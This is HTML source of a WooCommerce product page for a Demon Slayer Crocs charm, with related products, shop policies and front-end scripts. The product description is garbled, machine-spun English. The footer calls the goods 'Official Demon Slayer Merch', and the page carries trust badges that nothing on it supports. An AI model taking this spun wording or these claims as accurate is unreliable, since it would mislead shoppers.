                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>12.50</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Demon Slayer Crocs Charm &#8211; Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.50</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div>			</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://demonslayermerchandise.shop/shop/demon-slayer-crocs-charm-rengoku-senjuro-kimetsu-no-yaiba-anime-crocscharm/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970bc2de2575">Demon Slayer Crocs Charm - Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm quantity</label>
	<input
		type="number"
				id="quantity_6970bc2de2575"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="35822" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">???? Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://demonslayermerchandise.shop/wp-content/uploads/woocommerce-placeholder-150x150.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Demon Slayer Crocs Charm &#8211; Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>12.50</span>							</div>
						</div>
					</div>
						  
					<div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p>Thank you for your interest our stuff.</p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p style="text-align: center"><strong>Demon Slayer Crocs Charm &#8211; Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm</strong></p>
<ul>
<li>100% Model New and prime quality.</li>
<li>Options: As image</li>
<li>Materials: PVC</li>
<li>Coloration: As the image proven</li>
<li>Measurement: About 2.5-3cm</li>
<li>Bundle Embody: 1Pcs as the image you select</li>
<li>Product use: Primarily used on sneakers/ backpacks/ wristbands</li>
</ul>
<p style="text-align: center"><strong><em>If you wish to discover extra about Anime Crocscharm, go to right here: <a href="https://crocscharm.com/" rel="nofollow noopener" target="_blank">https://crocscharm.com/</a>.</em></strong></p>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/" rel="tag">Demon Slayer Characters</a>, <a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/rengoku-senjuro-merch-141025/" rel="tag">Rengoku Senjuro Merch</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-8025 status-publish first instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-shoes-141025 product_cat-zenitsu-agatsuma-merch-141025 product_tag-noname product_tag-zenitsu product_tag-to-be-fix has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-zenitsu-sneaker-boots-j1-no-pic-shoes-anime-fans-gift-mn06-kimetsu-no-yaiba-merch-2/" title="Demon Slayer Shop &#8211; Zenitsu Sneaker Boots J1 No Pic  Shoes Anime Fans Gift MN06 Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-sneaker-boots-j1-no-pic-demon-slayer-shoes-anime-fan-gift-mn06-gearanime-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-sneaker-boots-j1-no-pic-demon-slayer-shoes-anime-fan-gift-mn06-gearanime-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-sneaker-boots-j1-no-pic-demon-slayer-shoes-anime-fan-gift-mn06-gearanime-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-sneaker-boots-j1-no-pic-demon-slayer-shoes-anime-fan-gift-mn06-gearanime.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-zenitsu-sneaker-boots-j1-no-pic-shoes-anime-fans-gift-mn06-kimetsu-no-yaiba-merch-2/" aria-label="Demon Slayer Shop &#8211; Zenitsu Sneaker Boots J1 No Pic  Shoes Anime Fans Gift MN06 Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; Zenitsu Sneaker Boots J1 No Pic  Shoes Anime Fans Gift MN06 Kimetsu no Yaiba Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;129.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;89.00.</span></span>
</div></li>

			
					<li class="product type-product post-13423 status-publish instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-socks-141025 product_cat-inosuke-hashibira-merch-141025 product_tag-anime product_tag-demon-slayer product_tag-inosuke has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/inosuke-hashibira-3d-socks/" title="Demon Slayer  Socks Merch &#8211; Inosuke Hashibira 3D Socks" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-13%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/inosuke-hashibira-demon-slayer-socks-custom-anime-socks-gearanime-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/inosuke-hashibira-demon-slayer-socks-custom-anime-socks-gearanime-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/inosuke-hashibira-demon-slayer-socks-custom-anime-socks-gearanime-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/inosuke-hashibira-demon-slayer-socks-custom-anime-socks-gearanime-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/inosuke-hashibira-demon-slayer-socks-custom-anime-socks-gearanime-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/inosuke-hashibira-demon-slayer-socks-custom-anime-socks-gearanime.jpg 1001w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/inosuke-hashibira-3d-socks/" aria-label="Demon Slayer  Socks Merch &#8211; Inosuke Hashibira 3D Socks" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer  Socks Merch &#8211; Inosuke Hashibira 3D Socks</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.05</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.05.</span></span>
</div></li>

			
					<li class="product type-product post-11264 status-publish instock product_cat-demon-slayer-blanket-141025 product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-hooded-blanket-141025 product_tag-anime product_tag-demon-slayer-hooded-blanket product_tag-demon-slayer product_tag-hooded-blanket has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-hooded-blanket-new-design-no-2-kimetsu-no-yaiba-merch-2/" title="Demon Slayer Shop &#8211;  Hooded Blanket New Design No.2" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/e3fba03c4b9113277ec08a86c5310b23_hoodedBlanket-view4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/e3fba03c4b9113277ec08a86c5310b23_hoodedBlanket-view4-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/e3fba03c4b9113277ec08a86c5310b23_hoodedBlanket-view4-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/e3fba03c4b9113277ec08a86c5310b23_hoodedBlanket-view4.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-hooded-blanket-new-design-no-2-kimetsu-no-yaiba-merch-2/" aria-label="Demon Slayer Shop &#8211;  Hooded Blanket New Design No.2" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211;  Hooded Blanket New Design No.2</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.90</bdi></span></span>
</div></li>

			
					<li class="product type-product post-11282 status-publish last instock product_cat-demon-slayer-blanket-141025 product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-hooded-blanket-141025 product_cat-giyu-tomioka-merch-141025 product_tag-demon-slayer-hooded-blanket product_tag-demon-slayer product_tag-giyu-tomioka product_tag-hooded-blanket has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-giyu-tomioka-3d-hooded-blanket-kimetsu-no-yaiba-merch-2/" title="Demon Slayer Shop &#8211; Giyu Tomioka 3D Hooded Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/0eed47b55611fe5766812388e3641965_hoodedBlanket-view4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/0eed47b55611fe5766812388e3641965_hoodedBlanket-view4-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/0eed47b55611fe5766812388e3641965_hoodedBlanket-view4-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/0eed47b55611fe5766812388e3641965_hoodedBlanket-view4.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-giyu-tomioka-3d-hooded-blanket-kimetsu-no-yaiba-merch-2/" aria-label="Demon Slayer Shop &#8211; Giyu Tomioka 3D Hooded Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; Giyu Tomioka 3D Hooded Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">DEMON SLAYER SHOP</span>			<div class="textwidget"><p>Each product is designed by our world-class team. We offer a wide variety of products that are not only beautiful but also high quality. Our products are not only for show; they are there to express your daily style.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;118 Sycamore Tamworth,  B77 5HF, GB&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">118 Sycamore Tamworth, B77 5HF, GB</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;38 Gutian 4th Road, WuHan, Hubei, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">38 Gutian 4th Road, WuHan, Hubei, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:demonslayermerchandise.shop@merchmailservice.com">demonslayermerchandise.shop@merchmailservice.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Demon Slayer Merchandise</strong><br />
Official Demon Slayer Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child-theme/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https://demonslayermerchandise.shop/wp-json/ysm/v1/search?","loader_icon":"https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/images/loader6.gif"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=ysws-2.7.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"bc2f723678","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"da27db070f","r_nonce":"ec72a4f88b","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.11" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
